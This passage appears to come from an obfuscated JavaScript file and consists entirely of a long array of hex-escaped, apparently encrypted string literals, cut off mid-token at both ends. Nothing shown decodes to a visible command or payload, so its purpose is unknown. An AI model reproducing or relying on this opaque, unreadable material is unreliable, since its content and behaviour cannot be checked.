f\x74','\x77\x36\x76\x43\x6b\x57\x6e\x44\x67\x38\x4b\x65','\x77\x6f\x50\x44\x68\x77\x66\x44\x6e\x4d\x4b\x33','\x77\x6f\x4a\x34\x77\x36\x6f\x48\x77\x71\x67\x3d','\x66\x33\x7a\x43\x68\x38\x4f\x7a\x64\x63\x4f\x56\x77\x35\x41\x3d','\x77\x72\x52\x66\x77\x34\x4d\x54\x77\x70\x67\x3d','\x77\x6f\x58\x44\x75\x77\x44\x44\x6b\x38\x4b\x62','\x45\x6b\x35\x67\x77\x71\x62\x43\x73\x32\x52\x31\x54\x38\x4f\x62\x77\x36\x39\x6f','\x77\x6f\x37\x44\x75\x42\x6f\x3d','\x77\x6f\x33\x44\x71\x68\x30\x3d','\x4a\x73\x4b\x7a\x77\x72\x74\x6d\x77\x6f\x62\x44\x76\x77\x3d\x3d','\x77\x36\x72\x44\x6f\x6a\x30\x3d','\x77\x36\x49\x6d\x50\x4d\x4b\x63\x77\x34\x54\x44\x69\x48\x38\x3d','\x77\x34\x62\x44\x69\x79\x72\x43\x74\x63\x4b\x45','\x5a\x30\x45\x66\x62\x4d\x4b\x6d','\x4e\x63\x4f\x44\x52\x79\x62\x44\x72\x51\x3d\x3d','\x77\x70\x50\x43\x71\x52\x5a\x69\x77\x34\x34\x3d','\x50\x73\x4b\x6a\x42\x55\x58\x43\x73\x77\x3d\x3d','\x59\x73\x4b\x56\x77\x71\x6a\x44\x67\x38\x4f\x4f','\x77\x6f\x64\x65\x77\x35\x63\x43\x77\x72\x34\x3d','\x77\x6f\x67\x36\x4f\x38\x4b\x68\x44\x77\x3d\x3d','\x77\x37\x44\x43\x75\x67\x74\x45\x51\x51\x3d\x3d','\x4a\x4d\x4b\x34\x77\x6f\x5a\x71\x77\x72\x4d\x3d','\x77\x37\x62\x43\x69\x6d\x72\x44\x6a\x4d\x4b\x54','\x77\x70\x6e\x44\x70\x38\x4b\x63\x61\x6e\x49\x3d','\x62\x69\x6a\x44\x68\x77\x6f\x4c','\x52\x4d\x4b\x73\x77\x72\x66\x44\x68\x4d\x4f\x39','\x77\x37\x66\x44\x74\x7a\x4e\x5a\x48\x41\x3d\x3d','\x48\x73\x4f\x44\x77\x71\x50\x44\x76\x67\x73\x3d','\x4e\x38\x4f\x73\x66\x52\x58\x44\x6e\x48\x38\x3d','\x51\x53\x6c\x73\x41\x73\x4f\x6c','\x77\x72\x54\x44\x69\x77\x76\x44\x6d\x33\x77\x3d','\x77\x70\x62\x44\x68\x52\x7a\x44\x6e\x4d\x4b\x49','\x77\x37\x33\x44\x68\x44\x62\x43\x68\x4d\x4b\x53\x77\x71\x44\x43\x73\x51\x3d\x3d','\x52\x6d\x73\x6d\x54\x38\x4b\x52\x42\x6b\x63\x3d','\x4b\x6b\x56\x55\x77\x36\x5a\x51','\x77\x70\x54\x44\x6c\x48\x44\x43\x73\x6e\x54\x43\x6d\x41\x3d\x3d','\x77\x71\x31\x4e\x77\x35\x67\x35','\x77\x71\x50\x44\x6f\x41\x66\x44\x69\x4d\x4b\x75','\x4b\x42\x76\x43\x74\x4d\x4f\x44\x50\x58\x49\x3d','\x77\x6f\x35\x77\x59\x67\x6c\x57','\x77\x35\x50\x44\x74\x30\x4c\x44\x67\x38\x4f\x55\x52\x43\x77\x4c\x77\x37\x50\x44\x72\x44\x6e\x43\x68\x43\x38\x2f\x77\x6f\x4d\x70\x77\x36\x34\x3d','\x4b\x63\x4f\x68\x77\x70\x48\x44\x74\x78\x76\x44\x72\x38\x4b\x68\x77\x35\x37\x43\x6e\x51\x3d\x3d','\x77\x36\x48\x44\x69\x6a\x58\x43\x68\x63\x4b\x55\x77\x6f\x41\x3d','\x58\x43\x7a\x44\x6f\x63\x4b\x75\x77\x37\x59\x62\x77\x35\x46\x78','\x77\x72\x59\x70\x77\x35\x44\x44\x6a\x38\x4f\x69\x61\x38\x4f\x2b\x4a\x73\x4b\x32\x45\x52\x31\x51\x77\x36\x55\x3d','\x77\x36\x2f\x43\x71\x56\x54\x44\x6d\x4d\x4b\x73','\x77\x72\x56\x73\x5a\x68\x31\x33','\x46\x4d\x4f\x37\x77\x6f\x62\x44\x6f\x42\x59\x3d','\x77\x71\x44\x44\x6b\x4d\x4b\x50\x5a\x48\x6f\x3d','\x77\x34\x76\x43\x67\x54\x64\x44\x57\x77\x3d\x3d','\x77\x6f\x72\x43\x73\x54\x7a\x43\x67\x67\x77\x3d','\x54\x6b\x73\x5a\x64\x4d\x4b\x6d','\x4e\x32\x70\x44\x77\x71\x33\x43\x73\x77\x3d\x3d','\x66\x6a\x66\x44\x67\x7a\x51\x41\x77\x72\x48\x44\x73\x77\x3d\x3d','\x77\x36\x68\x6e\x4d\x63\x4b\x41\x77\x34\x62\x43\x69\x6d\x77\x3d','\x62\x63\x4f\x31\x77\x35\x59\x44\x42\x41\x3d\x3d','\x77\x72\x58\x44\x74\x51\x76\x44\x6b\x57\x49\x3d','\x77\x72\x76\x43\x67\x52\x70\x52\x77\x34\x49\x3d','\x77\x70\x2f\x44\x76\x38\x4b\x2b\x53\x51\x3d\x3d','\x77\x71\x33\x44\x71\x44\x55\x3d','\x77\x70\x51\x78\x77\x34\x34\x36\x77\x71\x34\x3d','\x77\x6f\x48\x44\x73\x78\x50\x44\x6d\x73\x4b\x53\x54\x48\x55\x59\x77\x71\x77\x3d','\x77\x36\x6f\x43\x4b\x69\x59\x3d','\x4c\x38\x4f\x37\x63\x68\x48\x44\x6a\x51\x3d\x3d','\x49\x44\x62\x43\x6f\x63\x4b\x61\x45\x41\x3d\x3d','\x77\x72\x4c\x44\x74\x7a\x35\x55\x77\x70\x38\x3d','\x51\x57\x30\x37\x58\x63\x4b\x63\x42\x6b\x63\x3d','\x63\x73\x4f\x36\x77\x37\x49\x4b\x46\x51\x44\x44\x73\x4d\x4b\x4e\x77\x70\x38\x3d','\x4a\x78\x48\x43\x74\x4d\x4f\x58\x4a\x6e\x5a\x42','\x77\x37\x56\x66\x77\x37\x4d\x6d\x45\x41\x3d\x3d','\x4c\x78\x4c\x43\x6d\x73\x4b\x46','\x77\x34\x55\x4a\x77\x71\x6f\x55\x47\x38\x4f\x43\x61\x41\x3d\x3d','\x4c\x52\x44\x43\x76\x4d\x4f\x4c','\x77\x70\x52\x79\x77\x34\x77\x45\x77\x70\x34\x7a\x77\x35\x73\x3d','\x77\x35\x50\x43\x6d\x44\x38\x3d','\x77\x36\x66\x44\x71\x44\x64\x6e\x46\x38\x4f\x49\x43\x67\x3d\x3d','\x77\x36\x35\x36\x4c\x63\x4b\x63\x77\x35\x73\x3d','\x61\x53\x72\x44\x6a\x43\x51\x4b','\x77\x71\x68\x4d\x77\x71\x4d\x36\x77\x34\x54\x44\x6f\x51\x3d\x3d','\x63\x78\x7a\x44\x67\x67\x67\x4a','\x59\x4d\x4b\x44\x77\x37\x44\x43\x6a\x67\x55\x3d','\x77\x37\x56\x50\x50\x63\x4b\x50\x4d\x67\x3d\x3d','\x43\x6a\x7a\x44\x72\x38\x4b\x5a\x77\x70\x30\x30\x56\x4d\x4f\x72\x77\x6f\x45\x4f\x63\x69\x63\x3d','\x77\x36\x6a\x44\x71\x41\x6a\x44\x6e\x47\x4e\x4a\x77\x72\x44\x43\x6c\x56\x55\x44\x77\x34\x45\x51\x77\x71\x35\x4d\x77\x35\x59\x6e\x63\x38\x4f\x58\x77\x6f\x41\x4e\x77\x35\x78\x5a','\x66\x63\x4b\x77\x77\x72\x42\x6e\x77\x70\x58\x44\x75\x73\x4f\x65\x77\x72\x42\x64\x4a\x67\x63\x49\x77\x6f\x44\x43\x6e\x30\x6c\x46\x5a\x63\x4f\x76\x77\x72\x2f\x44\x72\x6d\x37\x44\x6a\x46\x68\x61\x77\x36\x34\x3d','\x77\x6f\x4a\x7a\x47\x38\x4b\x6c\x4e\x38\x4b\x31\x4a\x73\x4b\x45','\x77\x37\x50\x44\x76\x52\x68\x32\x41\x51\x3d\x3d','\x77\x35\x5a\x52\x77\x37\x41\x4f\x77\x35\x51\x3d','\x77\x37\x4a\x57\x77\x37\x67\x77\x48\x41\x3d\x3d','\x47\x30\x54\x44\x6a\x73\x4f\x6a\x66\x51\x3d\x3d','\x77\x36\x73\x5a\x77\x6f\x62\x44\x75\x4d\x4b\x6d','\x41\x67\x7a\x43\x68\x4d\x4f\x43\x49\x67\x3d\x3d','\x77\x36\x6e\x44\x6d\x4d\x4f\x4d\x62\x33\x49\x3d','\x4a\x4d\x4b\x61\x77\x70\x4a\x47\x46\x41\x3d\x3d','\x77\x72\x70\x2b\x66\x53\x46\x6b','\x51\x6d\x4c\x43\x76\x63\x4f\x30\x57\x51\x3d\x3d','\x41\x6c\x31\x65\x77\x34\x5a\x72','\x77\x71\x2f\x44\x73\x78\x54\x44\x75\x38\x4b\x49','\x65\x63\x4f\x33\x77\x35\x6b\x6b\x4d\x51\x3d\x3d','\x77\x72\x62\x43\x6e\x6a\x76\x43\x70\x79\x4c\x44\x69\x73\x4f\x2b\x77\x37\x63\x3d','\x77\x70\x76\x44\x76\x51\x68\x6e\x77\x6f\x77\x3d','\x77\x6f\x35\x49\x77\x70\x77\x38\x77\x35\x30\x3d','\x51\x79\x68\x4d\x41\x63\x4f\x4a','\x58\x7a\x6a\x44\x72\x4d\x4b\x6c','\x42\x63\x4b\x4d\x77\x6f\x78\x36\x77\x72\x63\x3d','\x77\x37\x55\x43\x4b\x77\x73\x64\x4a\x6e\x68\x48','\x77\x37\x77\x63\x77\x70\x34\x39\x45\x77\x3d\x3d','\x66\x54\x37\x44\x68\x4d\x4b\x69\x77\x36\x30\x3d','\x77\x37\x77\x76\x77\x71\x34\x57\x4f\x67\x3d\x3d','\x58\x44\x44\x44\x6f\x63\x4b\x70','\x77\x36\x72\x44\x6a\x33\x33\x43\x71\x4d\x4b\x79','\x77\x70\x51\x69\x77\x35\x38\x39','\x77\x37\x7a\x44\x74\x6a\x42\x2b\x47\x67\x3d\x3d','\x77\x70\x66\x43\x6e\x41\x50\x43\x72\x41\x4d\x3d','\x77\x37\x74\x67\x44\x4d\x4b\x2f\x77\x34\x4d\x3d','\x4d\x6b\x54\x44\x6b\x63\x4f\x67\x56\x51\x3d\x3d','\x77\x36\x46\x50\x77\x36\x49\x37','\x77\x37\x51\x42\x77\x72\x4c\x44\x71\x38\x4b\x70','\x49\x73\x4b\x33\x4e\x6c\x58\x43\x6d\x31\x49\x74','\x77\x34\x4a\x6b\x77\x34\x30\x74\x77\x34\x49\x3d','\x41\x53\x33\x43\x6f\x73\x4f\x38\x4c\x67\x3d\x3d','\x46\x6c\x35\x71\x77\x35\x45\x3d','\x65\x41\x4c\x44\x69\x68\x38\x43','\x5a\x63\x4b\x2b\x77\x37\x52\x41','\x77\x6f\x31\x72\x5a\x44\x68\x56\x63\x4d\x4f\x6e\x77\x70\x4d\x5a\x77\x37\x37\x44\x6b\x58\x41\x7a\x77\x37\x51\x59\x77\x34\x45\x76','\x51\x4d\x4f\x54\x77\x35\x77\x70\x45\x41\x3d\x3d','\x45\x52\x33\x43\x72\x38\x4b\x7a\x4a\x77\x3d\x3d','\x48\x6d\x34\x38\x44\x73\x4b\x51\x42\x6b\x4e\x2f\x4e\x73\x4f\x6d\x77\x35\x39\x55\x77\x34\x58\x44\x71\x38\x4b\x68\x4a\x38\x4b\x70\x48\x32\x4d\x64\x52\x48\x6a\x43\x73\x7a\x6b\x6f\x77\x37\x38\x63\x5a\x31\x44\x44\x69\x4d\x4b\x39\x4d\x4d\x4b\x53\x77\x37\x76\x43\x6d\x47\x2f\x44\x71\x52\x7a\x44\x70\x4d\x4f\x55\x77\x34\x48\x44\x70\x67\x46\x6d\x51\x69\x44\x44\x75\x52\x70\x65','\x77\x35\x54\x43\x73\x63\x4b\x73\x54\x32\x41\x4f\x77\x34\x37\x44\x75\x73\x4b\x76','\x4b\x73\x4f\x54\x77\x34\x66\x43\x74\x44\x41\x69\x77\x6f\x62\x44\x6f\x54\x39\x6f\x77\x34\x51\x41\x4f\x30\x76\x44\x6e\x56\x70\x4d\x77\x72\x78\x52\x44\x63\x4f\x55\x77\x34\x46\x70\x77\x35\x70\x41\x4b\x4d\x4b\x46\x45\x4d\x4b\x6d\x77\x6f\x4e\x42','\x42\x6e\x62\x44\x76\x4d\x4b\x39\x77\x36\x4d\x63\x77\x6f\x41\x3d','\x54\x42\x68\x6c\x77\x6f\x73\x61\x63\x6a\x73\x77\x58\x41\x3d\x3d','\x77\x34\x72\x44\x76\x63\x4b\x78\x42\x6e\x63\x4f\x77\x34\x72\x43\x74\x4d\x4f\x2b\x77\x72\x35\x73\x47\x38\x4f\x36\x77\x6f\x35\x53\x59\x73\x4b\x6b\x77\x34\x4a\x44\x4d\x38\x4f\x44\x51\x6e\x59\x37\x77\x34\x4e\x77\x49\x4d\x4b\x36\x77\x71\x6b\x76\x77\x37\x2f\x44\x71\x30\x7a\x44\x6e\x77\x6e\x44\x72\x6b\x48\x43\x6f\x4d\x4b\x36\x44\x4d\x4b\x4c\x57\x6b\x54\x43\x6f\x30\x38\x63\x63\x4d\x4f\x5a\x77\x36\x4a\x2f\x5a\x4d\x4f\x55\x57\x77\x58\x44\x6d\x33\x2f\x43\x6b\x75\x61\x37\x6a\x4f\x65\x72\x70\x30\x45\x64\x61\x44\x6e\x44\x6a\x38\x4f\x4c\x77\x34\x6b\x54\x4b\x56\x38\x3d','\x77\x6f\x50\x43\x6d\x7a\x45\x43\x57\x38\x4b\x42\x63\x4d\x4b\x7a\x77\x72\x56\x72\x77\x37\x7a\x44\x72\x38\x4f\x5a\x62\x63\x4f\x6d\x77\x6f\x51\x67\x52\x48\x33\x43\x75\x38\x4b\x53\x41\x4d\x4b\x43\x4a\x63\x4f\x61\x54\x73\x4b\x38\x4e\x33\x4e\x52\x77\x70\x62\x44\x74\x45\x62\x44\x67\x54\x72\x44\x73\x4d\x4b\x45\x77\x72\x50\x44\x76\x73\x4f\x2b\x77\x36\x67\x36\x77\x71\x76\x43\x68\x4d\x4b\x61\x51\x43\x42\x47\x47\x6b\x62\x44\x71\x6c\x68\x6d\x54\x38\x4b\x55\x77\x71\x58\x44\x72\x73\x4b\x57\x4e\x57\x38\x45\x77\x72\x7a\x43\x6c\x4d\x4b\x32\x43\x69\x6c\x7a\x43\x38\x4b\x34\x77\x34\x4a\x61\x77\x72\x50\x6d\x6d\x35\x7a\x6d\x6c\x71\x44\x6f\x70\x72\x7a\x6e\x6e\x37\x7a\x6c\x76\x71\x6e\x6e\x69\x59\x6e\x6e\x6d\x34\x48\x6f\x72\x62\x6e\x6c\x76\x35\x64\x61\x77\x71\x48\x43\x76\x79\x50\x43\x6a\x33\x35\x72\x63\x52\x50\x44\x69\x45\x41\x3d','\x46\x44\x48\x44\x70\x73\x4b\x2b\x77\x37\x59\x64\x77\x34\x78\x32\x77\x37\x38\x32\x57\x51\x3d\x3d','\x77\x34\x55\x4a\x77\x71\x73\x4d\x48\x63\x4f\x4c','\x54\x77\x33\x44\x68\x41\x6f\x64','\x77\x71\x42\x4a\x77\x35\x67\x74\x77\x72\x51\x3d','\x77\x35\x50\x44\x6b\x79\x4e\x4f\x50\x51\x3d\x3d','\x77\x70\x4a\x63\x77\x34\x67\x4f\x77\x70\x49\x3d','\x77\x72\x48\x44\x6f\x32\x2f\x43\x6a\x47\x34\x3d','\x77\x34\x4e\x58\x77\x70\x6b\x63\x77\x34\x62\x44\x75\x67\x3d\x3d','\x53\x53\x62\x44\x6f\x38\x4f\x74\x43\x67\x3d\x3d','\x77\x34\x6e\x44\x76\x73\x4f\x4f\x51\x30\x56\x6a','\x77\x36\x33\x44\x74\x47\x48\x43\x6c\x73\x4b\x75','\x47\x4d\x4b\x66\x77\x71\x42\x49\x4e\x41\x3d\x3d','\x48\x4d\x4b\x39\x4f\x63\x4b\x38\x77\x36\x55\x3d','\x77\x70\x54\x44\x71\x67\x4c\x44\x6a\x4d\x4b\x48','\x77\x72\x72\x43\x76\x53\x70\x49\x77\x34\x45\x3d','\x51\x57\x30\x78\x53\x77\x3d\x3d','\x77\x34\x6b\x53\x77\x70\x72\x44\x74\x38\x4b\x70','\x77\x36\x5a\x37\x4f\x41\x3d\x3d','\x77\x34\x33\x44\x71\x63\x4f\x46\x51\x67\x3d\x3d','\x77\x34\x77\x54\x77\x71\x6b\x58\x41\x63\x4f\x63\x59\x51\x3d\x3d','\x77\x6f\x31\x76\x61\x69\x70\x4f','\x77\x34\x4a\x58\x77\x70\x6f\x32\x77\x34\x45\x3d','\x54\x44\x33\x44\x6e\x53\x4d\x66','\x77\x34\x4a\x68\x46\x73\x4b\x6d\x49\x67\x3d\x3d','\x59\x77\x66\x44\x75\x63\x4b\x33\x77\x6f\x6f\x3d','\x66\x4d\x4b\x6d\x77\x37\x7a\x43\x74\x78\x30\x3d','\x77\x34\x6c\x39\x77\x71\x41\x7a\x77\x34\x63\x3d','\x77\x34\x35\x49\x4e\x63\x4b\x37\x44\x51\x3d\x3d','\x77\x36\x48\x44\x67\x38\x4f\x57\x54\x48\x6b\x3d','\x4d\x68\x48\x43\x76\x73\x4f\x37\x50\x47\x68\x49','\x49\x69\x7a\x43\x71\x73\x4f\x76\x46\x77\x3d\x3d','\x77\x36\x73\x4d\x50\x42\x63\x66\x4a\x6d\x5a\x52','\x77\x35\x45\x33\x45\x53\x77\x54','\x77\x37\x4c\x44\x71\x44\x31\x4c\x43\x4d\x4f\x46\x48\x63\x4b\x67','\x77\x71\x74\x78\x77\x34\x63\x41\x66\x41\x3d\x3d','\x50\x73\x4b\x48\x4a\x38\x4b\x57\x77\x36\x33\x44\x6a\x73\x4b\x73\x43\x51\x3d\x3d','\x65\x32\x48\x43\x70\x73\x4f\x69\x58\x77\x3d\x3d','\x4d\x32\x4a\x78\x77\x70\x6e\x43\x69\x41\x3d\x3d','\x77\x36\x55\x6a\x77\x6f\x48\x44\x70\x63\x4b\x59','\x77\x37\x52\x37\x77\x37\x73\x71\x46\x41\x3d\x3d','\x77\x37\x39\x38\x77\x6f\x4d\x4a\x77\x37\x34\x3d','\x77\x72\x6b\x41\x41\x63\x4b\x38\x41\x73\x4f\x4e','\x77\x70\x51\x43\x77\x35\x59\x73\x77\x72\x38\x3d','\x57\x4d\x4b\x39\x77\x35\x44\x43\x71\x68\x30\x3d','\x4d\x73\x4b\x74\x77\x71\x39\x6d\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x63\x63\x4b\x70\x77\x72\x50\x44\x71\x73\x4f\x74\x59\x54\x72\x44\x76\x41\x6b\x48\x4f\x32\x49\x4e\x57\x41\x70\x6d\x77\x35\x76\x44\x76\x48\x4c\x44\x74\x79\x58\x43\x6e\x33\x30\x3d','\x77\x72\x39\x4b\x63\x47\x45\x3d','\x52\x73\x4b\x73\x77\x36\x4e\x35\x46\x77\x3d\x3d','\x56\x42\x66\x44\x6b\x63\x4b\x50\x77\x71\x4d\x3d','\x77\x70\x72\x44\x6c\x73\x4b\x51\x5a\x55\x49\x3d','\x61\x68\x62\x43\x74\x63\x4f\x4a\x4c\x47\x70\x46\x77\x34\x50\x44\x71\x38\x4b\x34\x77\x36\x52\x30\x77\x34\x54\x44\x76\x63\x4b\x4a\x4b\x38\x4f\x55\x52\x30\x7a\x44\x76\x67\x2f\x43\x67\x63\x4f\x54\x77\x37\x6e\x44\x6f\x67\x3d\x3d','\x77\x72\x4a\x49\x77\x34\x34\x2f','\x44\x51\x7a\x44\x72\x73\x4f\x39\x4b\x73\x4b\x4d\x42\x4d\x4b\x77\x77\x71\x5a\x45\x77\x34\x46\x71\x77\x6f\x6e\x44\x73\x38\x4f\x71\x49\x58\x4e\x55\x77\x71\x62\x44\x75\x63\x4f\x6e\x77\x6f\x6e\x44\x76\x78\x63\x3d','\x77\x35\x37\x43\x6c\x43\x78\x4c\x54\x73\x4b\x49','\x77\x6f\x67\x53\x77\x71\x55\x46\x57\x63\x4f\x43\x5a\x42\x35\x4c','\x77\x35\x62\x44\x6e\x48\x48\x43\x73\x58\x58\x43\x6e\x45\x66\x43\x6d\x63\x4f\x37\x46\x46\x35\x77\x77\x37\x37\x43\x6d\x63\x4f\x44\x77\x37\x76\x44\x67\x44\x59\x46\x77\x71\x76\x44\x68\x6e\x44\x43\x70\x63\x4b\x4a\x77\x34\x46\x7a\x55\x4d\x4f\x6b\x54\x63\x4b\x56\x77\x6f\x48\x43\x67\x73\x4f\x4e\x77\x35\x74\x69\x51\x73\x4f\x53\x49\x68\x63\x78\x77\x72\x38\x7a\x47\x38\x4b\x74','\x5a\x73\x4b\x45\x49\x73\x4b\x7a\x77\x37\x72\x44\x67\x38\x4b\x75\x44\x54\x63\x3d','\x77\x36\x4c\x43\x69\x45\x66\x44\x6f\x4d\x4b\x4d','\x63\x43\x48\x44\x68\x68\x30\x69','\x54\x31\x74\x31\x77\x6f\x6a\x43\x75\x44\x77\x2b\x54\x73\x4f\x49\x77\x36\x39\x32\x77\x70\x76\x43\x6b\x43\x56\x66\x77\x70\x6e\x43\x6e\x43\x46\x79\x77\x71\x50\x44\x76\x77\x3d\x3d','\x43\x53\x44\x43\x76\x4d\x4b\x46\x43\x77\x3d\x3d','\x77\x70\x2f\x44\x69\x67\x6e\x44\x6c\x6e\x77\x3d','\x58\x6b\x52\x68\x77\x35\x52\x55\x50\x6a\x39\x30\x43\x38\x4f\x72\x77\x37\x67\x78\x77\x36\x41\x3d','\x77\x72\x4d\x41\x4f\x53\x59\x53\x49\x6d\x63\x5a\x77\x35\x45\x4c\x46\x67\x3d\x3d','\x77\x70\x48\x43\x6e\x7a\x31\x44\x58\x4d\x4b\x49\x59\x38\x4f\x74\x77\x71\x6b\x6d\x77\x37\x50\x44\x75\x4d\x4f\x4f\x59\x38\x4f\x6b\x77\x34\x6f\x68','\x77\x34\x35\x69\x61\x41\x70\x59\x61\x63\x4f\x31\x77\x6f\x41\x54\x77\x71\x44\x43\x68\x6c\x38\x2f\x77\x36\x73\x4e\x77\x70\x39\x75\x77\x71\x66\x43\x68\x67\x77\x61\x77\x71\x64\x44\x57\x63\x4f\x36\x64\x63\x4f\x47\x57\x56\x74\x39\x77\x34\x4d\x3d','\x77\x36\x4a\x42\x77\x36\x67\x47\x77\x36\x6f\x3d','\x4a\x32\x31\x57\x77\x70\x66\x43\x6b\x67\x3d\x3d','\x35\x59\x36\x67\x35\x72\x69\x4d\x35\x59\x6d\x33','\x77\x72\x58\x43\x6e\x69\x66\x43\x73\x68\x30\x3d','\x77\x72\x42\x57\x77\x72\x77\x61\x77\x36\x63\x3d','\x52\x38\x4b\x6c\x77\x34\x6a\x43\x6c\x52\x6f\x3d','\x66\x73\x4b\x67\x4a\x55\x54\x43\x68\x6c\x45\x3d','\x77\x36\x39\x68\x4c\x4d\x4b\x44\x77\x34\x58\x43\x68\x33\x41\x3d','\x55\x63\x4b\x77\x77\x72\x6a\x44\x73\x51\x3d\x3d','\x77\x70\x58\x44\x6b\x48\x33\x43\x69\x6d\x6a\x43\x6d\x56\x48\x44\x67\x4d\x4f\x38\x41\x30\x5a\x4c\x77\x37\x72\x43\x6a\x38\x4f\x55\x77\x71\x54\x44\x6d\x77\x3d\x3d','\x43\x78\x66\x43\x6d\x38\x4f\x33\x41\x51\x3d\x3d','\x77\x37\x54\x44\x76\x78\x7a\x43\x70\x4d\x4b\x7a','\x43\x4d\x4b\x37\x77\x70\x56\x38\x43\x67\x3d\x3d','\x77\x36\x39\x45\x77\x70\x38\x74\x47\x41\x37\x43\x69\x38\x4f\x55\x77\x71\x6f\x3d','\x58\x73\x4b\x78\x77\x6f\x72\x44\x6b\x4d\x4f\x44','\x4c\x79\x58\x43\x75\x38\x4b\x5a\x44\x51\x3d\x3d','\x35\x62\x61\x4d\x35\x72\x69\x35\x35\x59\x6d\x70','\x4b\x63\x4f\x34\x55\x43\x76\x44\x67\x41\x3d\x3d','\x77\x70\x66\x44\x6b\x79\x7a\x44\x71\x6e\x49\x3d','\x77\x37\x64\x50\x77\x37\x38\x77\x41\x38\x4b\x34\x5a\x4d\x4f\x53\x77\x35\x62\x43\x69\x41\x48\x44\x6e\x38\x4f\x5a\x77\x34\x35\x37\x53\x67\x3d\x3d','\x56\x4d\x4f\x59\x77\x37\x6a\x44\x73\x33\x46\x37\x77\x35\x33\x44\x6f\x79\x63\x6b\x77\x6f\x6c\x56\x45\x41\x66\x43\x6d\x56\x51\x5a\x77\x37\x78\x46\x49\x4d\x4b\x51\x77\x37\x56\x64\x77\x71\x56\x58\x62\x38\x4f\x48\x54\x4d\x4f\x2f\x77\x70\x41\x44\x63\x38\x4f\x57\x77\x71\x6a\x44\x71\x63\x4b\x6c\x77\x34\x2f\x44\x75\x78\x4c\x43\x69\x73\x4b\x55\x77\x6f\x77\x4a\x58\x32\x35\x58\x58\x44\x52\x45\x77\x35\x7a\x43\x74\x54\x4e\x43\x77\x71\x6b\x5a\x77\x37\x74\x34\x77\x34\x46\x42\x77\x6f\x49\x4a\x77\x71\x46\x74\x77\x36\x73\x3d','\x4b\x30\x4c\x44\x71\x38\x4f\x59','\x77\x36\x66\x44\x72\x7a\x68\x39\x46\x67\x3d\x3d','\x4d\x67\x72\x43\x75\x4d\x4f\x34\x46\x41\x3d\x3d','\x4b\x73\x4b\x37\x4b\x38\x4b\x46\x77\x34\x6f\x3d','\x77\x34\x77\x77\x77\x71\x66\x44\x6f\x73\x4b\x68','\x77\x36\x6a\x44\x71\x41\x6a\x44\x6e\x47\x4e\x4a\x77\x72\x44\x43\x6c\x56\x45\x4f\x77\x34\x4a\x45\x77\x36\x64\x53\x77\x35\x41\x6b','\x64\x41\x35\x43\x42\x63\x4f\x72\x4e\x4d\x4b\x36\x46\x58\x4c\x44\x6c\x52\x76\x44\x6e\x4d\x4b\x46\x77\x72\x6f\x57','\x61\x68\x50\x43\x74\x63\x4f\x41\x50\x48\x5a\x42\x77\x6f\x6e\x44\x75\x73\x4f\x31\x77\x71\x67\x71\x77\x34\x6a\x44\x71\x4d\x4b\x65\x4a\x63\x4f\x50','\x77\x72\x39\x58\x77\x37\x34\x33\x41\x73\x4b\x39\x62\x73\x4b\x52\x77\x6f\x4c\x44\x67\x7a\x2f\x44\x6d\x73\x4b\x58\x77\x6f\x56\x4b\x42\x67\x3d\x3d','\x64\x63\x4f\x6b\x66\x42\x62\x44\x6e\x58\x74\x38\x77\x35\x64\x57\x54\x38\x4f\x6c\x77\x37\x67\x70\x77\x72\x54\x44\x68\x56\x51\x2f','\x77\x36\x7a\x44\x6a\x45\x66\x43\x6d\x38\x4f\x6e\x49\x38\x4f\x35\x41\x68\x64\x53\x77\x35\x55\x77\x58\x38\x4b\x53\x77\x35\x70\x44\x77\x70\x64\x47\x59\x67\x3d\x3d','\x77\x35\x6c\x75\x77\x34\x6f\x59\x77\x6f\x4d\x72\x77\x35\x30\x46\x77\x34\x5a\x2f\x77\x6f\x33\x44\x6b\x4d\x4b\x59\x54\x51\x3d\x3d','\x45\x45\x6e\x44\x74\x4d\x4f\x74\x62\x51\x3d\x3d','\x4e\x4d\x4f\x38\x57\x54\x2f\x44\x72\x67\x3d\x3d','\x4d\x79\x7a\x44\x6a\x43\x56\x43\x77\x72\x54\x44\x6f\x6b\x52\x6c','\x77\x34\x30\x76\x77\x35\x56\x31\x77\x72\x39\x6f\x77\x36\x5a\x32\x77\x70\x54\x43\x71\x73\x4b\x6d\x77\x36\x4c\x44\x6a\x73\x4f\x46\x77\x72\x74\x72\x41\x6c\x4d\x69\x77\x36\x55\x77\x77\x70\x33\x43\x68\x30\x4c\x43\x68\x38\x4f\x57\x55\x38\x4f\x47\x4c\x38\x4b\x4f\x77\x34\x48\x43\x67\x38\x4f\x54\x4a\x4d\x4b\x56\x77\x35\x48\x43\x6a\x4d\x4b\x56\x77\x6f\x42\x42\x4f\x4d\x4b\x66\x41\x69\x54\x44\x74\x43\x54\x43\x74\x73\x4b\x78\x77\x34\x77\x3d','\x77\x34\x62\x43\x71\x77\x54\x44\x6c\x73\x4b\x57\x56\x48\x6c\x4b\x77\x36\x41\x3d','\x61\x73\x4f\x49\x49\x4d\x4b\x6c\x77\x36\x4c\x44\x6e\x4d\x4b\x79\x55\x58\x46\x72\x64\x30\x58\x44\x6a\x33\x44\x43\x67\x53\x48\x43\x69\x32\x64\x50\x4d\x63\x4b\x34\x77\x6f\x72\x43\x6d\x63\x4f\x54\x59\x6c\x33\x43\x69\x6a\x30\x79\x77\x6f\x66\x43\x76\x41\x3d\x3d','\x4a\x55\x35\x56\x41\x4d\x4f\x6d\x50\x38\x4b\x70','\x77\x72\x35\x36\x77\x6f\x50\x43\x6a\x63\x4f\x76\x4f\x4d\x4b\x68\x4d\x38\x4b\x39','\x47\x44\x33\x44\x71\x63\x4f\x64\x77\x6f\x73\x30\x55\x4d\x4b\x31\x77\x70\x35\x61\x49\x7a\x66\x43\x71\x4d\x4b\x47\x58\x78\x37\x43\x74\x44\x74\x57\x52\x45\x78\x59\x77\x35\x5a\x35\x5a\x38\x4b\x4b\x77\x70\x45\x7a\x45\x44\x39\x64\x77\x71\x72\x44\x73\x38\x4f\x2b\x65\x57\x6e\x43\x75\x63\x4f\x61\x77\x6f\x74\x65\x77\x70\x72\x44\x68\x79\x77\x6d\x77\x36\x63\x59\x77\x72\x37\x43\x68\x4d\x4f\x56\x50\x4d\x4b\x6c\x77\x36\x66\x43\x6a\x6e\x50\x43\x6a\x73\x4f\x54\x5a\x2b\x61\x36\x75\x75\x65\x70\x68\x6e\x64\x6a\x77\x70\x35\x74\x77\x70\x72\x43\x6b\x63\x4b\x2f\x77\x34\x78\x6e\x77\x6f\x6b\x3d','\x77\x37\x6c\x58\x45\x73\x4b\x62\x4c\x41\x3d\x3d','\x77\x35\x4d\x4d\x4e\x52\x77\x4a','\x77\x